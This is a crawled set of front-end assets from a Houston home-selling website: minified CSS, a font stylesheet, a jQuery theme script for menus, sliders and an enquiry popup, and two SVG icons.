.faqQuestion::before{content:"";font-family:fontAwesome;color:#329151;margin:0 10px 0 0}.straight-header{text-align:center;padding:15px;color:#43ad62;margin:0;background:#f8f9fd;font-size:24px}.straight-form{padding:0 20px 20px;background:#f8f9fd;box-shadow:0 0 20px 0 #d9d7d7}.straight-form .form-group input,.straight-form .form-group select,.straight-form .form-group textarea{padding:5px 10px;border:1.5px solid #eaf0eb;border-radius:4px;width:100%}.straight-form .form-group input:focus,.straight-form .form-group select:focus,.straight-form .form-group textarea:focus{outline:0}.straight-form .form-group input[type=submit]{width:100%;border:none;background:#43ad62;color:#fff;padding:10px;font-size:17px;border-radius:5px}.straight-form .form-group.form-btn{position:relative}.straight-form .form-group.form-btn .wpcf7-spinner{position:absolute;right:0;top:10px;margin:0}.after{font-size:12px;text-align:left}.after br{display:none}.contact-us{background:#f4f7fc;padding:5% 0}.contact-us .contact-info h1{font-size:30px;font-weight:900}@media (min-width:992px){.contact-us .contact-info h1{font-size:41px}}.contact-us .contact-info h3{margin:0 0 10px;font-weight:900;font-size:22px}.contact-us .find-all a{background:#43ad62;padding:10px 20px;border-radius:50px;color:#fff;font-size:17px}.contact-us .find-all img{width:20px;margin:0 10px 0 0;object-fit:contain}.contact-us iframe{width:100%;margin:10px 0 20px}.contact-us .contact-new_summary{padding:30px 0}.contact-us .contact-new_summary .contact-new_summary-content{margin:0 15px}.community .bannerWrapper .contentWrapper{position:absolute;top:50%;left:35%;transform:translate(-50%,-50%)}.community .bannerWrapper .contentWrapper h1{font-size:36px;font-weight:900}@media (min-width:991px){.community .bannerWrapper .contentWrapper h1{font-size:74px}}.community .bannerWrapper .contentWrapper h3{font-size:24px;color:#fff;font-weight:900}@media (min-width:991px){.community .bannerWrapper .contentWrapper h3{font-size:36px}}.community .fir p{margin:2rem 0;font-weight:700;font-size:19px}.community .straight{padding:3% 0}.community .straight .straight-header{text-align:center;padding:15px;color:#43ad62;margin:0;background:#f8f9fd;font-weight:900}.community .straight .straight-form{box-shadow:0 0 20px 0 #d9d7d7}.community .straight .straight-form .formWrapper{padding:20px;background:#f8f9fd}.community .straight .straight-form .formWrapper .form-group{margin:0 0 15px;padding:5px 10px;border:1.5px solid #eaf0eb;border-radius:4px;background:#fff}.community .straight .straight-form .formWrapper .form-group p{margin-bottom:0}.community .straight .straight-form .formWrapper .form-group input[type=email],.community .straight .straight-form .formWrapper .form-group input[type=text],.community .straight .straight-form .formWrapper .form-group select,.community .straight .straight-form .formWrapper .form-group textarea{width:100% !important;border:none !important}.community .straight .straight-form .formWrapper .form-group input[type=email]:focus,.community .straight .straight-form .formWrapper .form-group input[type=text]:focus,.community .straight .straight-form .formWrapper .form-group select:focus,.community .straight .straight-form .formWrapper .form-group textarea:focus{outline:0}.community .straight .straight-form .formWrapper .form-btn{text-align:center}.community .straight .straight-form .formWrapper .form-btn input[type=submit]{width:auto;padding:10px 30px;border-radius:50px;border:none;background:#43ad62;color:#fff}.community .straight .straight-form .formWrapper .form-btn .wpcf7-spinner{position:absolute;right:0;top:10px;margin:0}.community .straight .straight-form .after{text-align:center}.community .straight .straight-form .after br{display:none}.community .straight .straight-form .offer-content{padding:7% 0}.community .straight .straight-form .offer-content h1{font-size:46px}.community .customRowAlternate{padding:3% 0;background:#f6fffa}.community .customRowAlternate:nth-child(even){background:#f8f9fd}@media (min-width:768px){.community .customRowAlternate:nth-child(even) .row{flex-direction:row-reverse}}.education .bannerWrapper{padding:2rem;background:#b2dfe4}@media (min-width:992px){.education .bannerWrapper{padding:5rem 8rem}}.education .bannerWrapper h1{font-size:24px;line-height:initial;font-weight:900}@media (min-width:991px){.education .bannerWrapper h1{font-size:49px}}.education .straight{padding:3% 0;background:#ebfbf0}.education .table-content{background:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/e5.webp") center bottom no-repeat;background-size:cover;padding:9%}.education .table-content.nitro-lazy{background:none !important}.education .table-content .table-info{margin:0 0 30px}.education .table-content .table-info h1{margin:0 0 10px}.education .table-content .table-info p{border-top:1.25px solid #807f7d}.education .investor{background:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/e4.png") center no-repeat;background-size:contain;padding:7% 0}.education .investor.nitro-lazy{background:none !important}.education .customRowAlternate{padding:3% 0;background:#fff}@media (max-width:767px){.education .customRowAlternate img{margin-bottom:15px}.education .customRowAlternate .row{flex-direction:column-reverse}}.education .customRowAlternate:nth-child(even){background:#f6fffa}@media (min-width:768px){.education .customRowAlternate:nth-child(even) .row{flex-direction:row-reverse}}.SHS .customRowAlternate{padding:3% 0}@media (max-width:767px){.SHS .customRowAlternate .row{flex-direction:column-reverse}.SHS .customRowAlternate img{margin-bottom:15px}}@media (min-width:768px){.SHS .customRowAlternate:nth-child(even) .row{flex-direction:row-reverse}}.SHS .cash-header h2{font-size:26px}.SHS .tell-content li{margin-bottom:10px}@media (min-width:992px){.SHS .cash-header h2{font-size:42px}.SHS .whenWrapper .ContentWrapper ul{column-count:2}}.SHS .whenWrapper .ContentWrapper ul li{margin:0 10px 10px 0}.SHS .tell img{width:300px}.SHS .extra-content img{width:100px}.SHS .content-tom img{width:100%;height:auto}.select2Wrapper .select2-container{width:100% !important}.select2Wrapper .select2-container .select2-selection--single{height:46px;border:1.5px solid #eaf0eb}.select2Wrapper .select2-container .select2-selection--single .select2-selection__rendered{line-height:46px;padding-left:20px}.select2Wrapper .select2-container .select2-selection--single .select2-selection__arrow,.select2Wrapper .select2-container .select2-selection--single .select2-selection__clear{height:46px}.select2Wrapper .select2-container .select2-selection--single .select2-selection__placeholder{color:#757575}.select2-dropdown{border:1.5px solid #eaf0eb}section.SHHBaneer .sellhouse-houston{position:absolute;top:39%;color:#fff;width:75%;left:0;right:0;margin:auto}@media (max-width:640px){section.SHHBaneer img{height:250px;object-fit:cover}section.SHHBaneer .sellhouse-houston{width:86%;top:23%}}section.SHHBaneer .sellhouse-houston .maintitle{font-size:50px;font-weight:800;color:#e8f4ee;text-transform:uppercase;line-height:53px;border-radius:8px;background:#008037;letter-spacing:1.8px;width:fit-content;padding:22px 130px 22px 20px}@media (max-width:640px){section.SHHBaneer .sellhouse-houston .maintitle{font-size:18px;line-height:24px;padding:19px 20px}}@media (min-width:1440px){section.SHHBaneer .sellhouse-houston{top:37%}section.SHHBaneer .sellhouse-houston .maintitle{font-size:56px;padding:25px 130px 25px 20px;line-height:57px}}section.SHHBaneer .sellhouse-houston .maintitle-bottomtext{font-size:43px;font-weight:800;color:#fff;line-height:50px;letter-spacing:1px;text-transform:uppercase;margin-top:22px}@media (max-width:640px){section.SHHBaneer .sellhouse-houston .maintitle-bottomtext{font-size:14px;line-height:20px;margin-top:7px}}@media (min-width:1440px){section.SHHBaneer .sellhouse-houston .maintitle-bottomtext{font-size:48px;line-height:55px}}section.SHHBaneer .hosuespring{position:absolute;bottom:17%;color:#fff;width:78%;left:0;right:0;margin:auto}@media (max-width:640px){section.SHHBaneer .hosuespring{font-size:22px;line-height:27px;top:19%;width:95%}}@media (min-width:1440px){section.SHHBaneer .hosuespring{bottom:22%;width:78%}}section.SHHBaneer .hosuespring .maintitle{font-size:53px;font-weight:800;text-transform:capitalize;line-height:78px;border-radius:8px;color:#5bf043;letter-spacing:1.8px;width:fit-content;margin-top:72px}@media (max-width:640px){section.SHHBaneer .hosuespring .maintitle{font-size:19px;line-height:24px}}@media (min-width:1440px){section.SHHBaneer .hosuespring .maintitle{font-size:60px;line-height:82px}}section.SHHBaneer .hosuespring .maintitle-bottomtext{color:#17325a;margin-top:18px;background-color:#fff;padding:10px;font-weight:900;font-size:31px;width:fit-content;text-transform:capitalize}@media (max-width:640px){section.SHHBaneer .hosuespring .maintitle-bottomtext{font-size:14px;padding:5px 9px;margin-top:8px}}@media (min-width:1440px){section.SHHBaneer .hosuespring .maintitle-bottomtext{font-size:31px}}section.SHHBaneer .katyhouse{bottom:23%;width:80%}section.SHHBaneer .katyhouse .maintitle{font-size:58px}@media (max-width:640px){section.SHHBaneer .katyhouse{width:90%}section.SHHBaneer .katyhouse .maintitle{font-size:19px}}section.SHHBaneer .cypresshouse{width:85%;bottom:25%}section.SHHBaneer .cypresshouse .maintitle-bottomtext{font-size:31px}@media (max-width:640px){section.SHHBaneer .cypresshouse{width:95%}section.SHHBaneer .cypresshouse .maintitle-bottomtext{font-size:14px}}@media (min-width:1440px){section.SHHBaneer .cypresshouse .maintitle-bottomtext{font-size:34px}}section.SHHBaneer .tombellhouse{bottom:24%}section.SHHBaneer .tombellhouse .maintitle{font-size:58px}section.SHHBaneer .housebellaire{bottom:19%;width:84%}@media (max-width:640px){section.SHHBaneer .tombellhouse .maintitle{font-size:19px}section.SHHBaneer .housebellaire{width:95%}}section.SHHBaneer .missourihouse{bottom:24%}section.SHHBaneer .missourihouse .maintitle{font-size:57px}@media (max-width:640px){section.SHHBaneer .missourihouse .maintitle{font-size:19px}}@media (min-width:1440px){section.SHHBaneer .missourihouse{bottom:26%}section.SHHBaneer .missourihouse .maintitle{font-size:65px}}section.SHHBaneer .missourihouse .maintitle-bottomtext{font-size:40px !important}@media (max-width:640px){section.SHHBaneer .missourihouse .maintitle-bottomtext{font-size:14px !important}}@media (min-width:1440px){section.SHHBaneer .missourihouse .maintitle-bottomtext{font-size:41px !important}}section.SHHBaneer .sugarland{width:83%;bottom:26% !important}section.SHHBaneer .sugarland .maintitle{font-size:57px}@media (max-width:640px){section.SHHBaneer .sugarland{width:95%}section.SHHBaneer .sugarland .maintitle{font-size:19px}}@media (min-width:1440px){section.SHHBaneer .sugarland .maintitle{font-size:62px}}section.SHHBaneer .sugarland .maintitle-bottomtext{font-size:34px !important}@media (max-width:640px){section.SHHBaneer .sugarland .maintitle-bottomtext{font-size:14px !important}}@media (min-width:1440px){section.SHHBaneer .sugarland .maintitle-bottomtext{font-size:37px !important}}section.SHHBaneer .stafford{bottom:18%}

--- FILE ---
content_type: text/css
request_url: https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/externalFontFace/nitro-min-noimport-237a3ff072520059cf76a5bfb83a8ea6-stylesheet.css
body_size: -64
content:
@font-face{font-family:dashicons;src:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/source/rev-b0edd2f/greaterhoustonhouse.com/wp-includes/fonts/cc26977e9557edbbc60f1255fb1de6ee.dashicons.eot");src:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/source/rev-b0edd2f/greaterhoustonhouse.com/wp-includes/fonts/cc26977e9557edbbc60f1255fb1de6ee.dashicons.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/js/nitro-min-script.js
body_size: 522
content:
jQuery(document).ready(function(e){fixedHeader();e("header .menuToggle").click(function(){menuToggle()});e("header .getLink").click(function(){var e=new bootstrap.Modal(document.getElementById("enquireModal"),{});e.show()});e("header, footer").on("click",".menu-item-has-children",function(o){console.log(e(window).width());if(e(window).width()<992){o.stopPropagation();e(this).toggleClass("showMenu")}});e(".scrolltotop").click(function(){e("html, body").animate({scrollTop:0},600);return false});e("#ustate").select2({placeholder:"Select State",allowClear:true});e(".portfolioGallery").slick({slidesToShow:3,slidesToScroll:1,arrows:true,dots:false,appendArrows:".reviewSlider .arrowWrapper",responsive:[{breakpoint:992,settings:{slidesToShow:2,autoplay:true,slidesToScroll:1}},{breakpoint:576,settings:{slidesToScroll:1,autoplay:true,slidesToShow:1}}]});e(".blogSlider").slick({slidesToShow:4,slidesToScroll:1,infinite:false,autoplay:false,dots:false,arrows:true,appendArrows:".blogSliderWrapper .blogArrowsWrapper",focusOnSelect:true,responsive:[{breakpoint:992,settings:{slidesToShow:3,centerMode:true,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:3,centerMode:true,slidesToScroll:1}},{breakpoint:480,settings:{slidesToScroll:1,slidesToShow:1}}]});e(".testimonialSlider").slick({slidesToShow:1,slidesToScroll:1,autoplay:true,dots:true,arrows:false,focusOnSelect:true,responsive:[{breakpoint:768,settings:{slidesToShow:3,centerMode:true,slidesToScroll:1}},{breakpoint:480,settings:{slidesToScroll:1,slidesToShow:1}}]});setTimeout(function(){if(e("body").hasClass("modal-open")){}else{var o=new bootstrap.Modal(document.getElementById("enquireModal"),{});o.show()}},5e3);e('a[href*="#"]').not('[href="#"]').not('[href="#0"]').click(function(o){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var s=e(this.hash);s=s.length?s:e("[name="+this.hash.slice(1)+"]");if(s.length){o.preventDefault();if(window.innerWidth<=991){setTimeout(function(){e('.navbar-toggler[aria-expanded="true"]').click()},600)}e("html, body").animate({scrollTop:s.offset().top-80},1e3,function(){var o=e(s);o.focus();if(o.is(":focus")){return false}else{o.attr("tabindex","-1");o.focus()}})}}})});const fixedHeader=()=>{jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100){jQuery("header").addClass("fixed_top");jQuery(".scrolltotop").removeClass("hide")}else{jQuery("header").removeClass("fixed_top");jQuery(".scrolltotop").addClass("hide")}})};const menuToggle=()=>{jQuery("header .menuToggle").toggleClass("showMenu");jQuery("header .media-center").toggleClass("showMenu")};const menuClose=()=>{jQuery("header .menuToggle").removeClass("showMenu");jQuery("header .media-center").removeClass("showMenu")};

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/scrolltotop.svg
body_size: 84
content:
<svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56">
  <g id="Group_13799" data-name="Group 13799" transform="translate(-1780 -2849)">
    <g id="Ellipse_13" data-name="Ellipse 13" transform="translate(1790 2858)" fill="#fff" stroke="#707070" stroke-width="1">
      <circle cx="19" cy="19" r="19" stroke="none"/>
      <circle cx="19" cy="19" r="18.5" fill="none"/>
    </g>
    <path id="Icon_ionic-ios-arrow-dropup-circle" data-name="Icon ionic-ios-arrow-dropup-circle" d="M31.375,59.375a28,28,0,1,0-28-28A28,28,0,0,0,31.375,59.375Zm0-32.913L20.458,37.487a2.6,2.6,0,0,1-3.675-3.675L29.665,20.969a2.6,2.6,0,0,1,3.581-.081L45.94,33.542a2.594,2.594,0,1,1-3.662,3.675Z" transform="translate(1776.625 2845.625)" fill="#43ad62"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/chevron-down.svg
body_size: -81
content:
<svg width="48px" height="48px" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.43934 15.9393C9.02513 15.3536 9.97487 15.3536 10.5607 15.9393L24 29.3787L37.4393 15.9393C38.0251 15.3536 38.9749 15.3536 39.5607 15.9393C40.1464 16.5251 40.1464 17.4749 39.5607 18.0607L25.0607 32.5607C24.4749 33.1464 23.5251 33.1464 22.9393 32.5607L8.43934 18.0607C7.85355 17.4749 7.85355 16.5251 8.43934 15.9393Z" fill="#000"/>
</svg>
